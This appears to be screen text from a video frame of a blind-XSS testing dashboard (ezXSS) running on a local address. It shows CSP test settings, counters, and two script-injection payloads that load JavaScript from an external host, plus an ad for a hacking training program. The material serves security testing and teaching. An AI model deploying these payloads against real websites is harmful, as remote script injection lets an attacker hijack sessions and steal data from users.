 ezXSS ~ Payload
BlindXSS CSP Live Payload Testing
http://127.0.0.1:5001
120%
BlindXSS CSP Live Payload Testing
Run ID: run-2025-08-22-UI
Hits: 0
CSP Reports: 0
CSP Mode
open (no CSP)
Apply
Open Admin (current CSP)
Set Run ID
Set
Clear All
Export CSP CSV
Payloads
Hits
CSP Reports
Quick Inserts
Payload
<script src="https://hxss.azureadsec.com/x"></script>
Notes (optional)
why/how context
Submit Payload
2025-08-22T04:25:38.849114Z • Run: run-2025-08-22-UI
"><script src=//hxss.azureadsec.com/x></script>
Researcher/Author: Harshad Shah
Join Live App Hacking Program with us
Official Web: https://hackerassociate.com